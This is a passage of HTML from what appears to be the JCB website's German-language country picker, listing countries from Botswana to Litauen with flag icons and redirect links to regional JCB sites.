                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/products/attachments/grabs-and-grapples/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
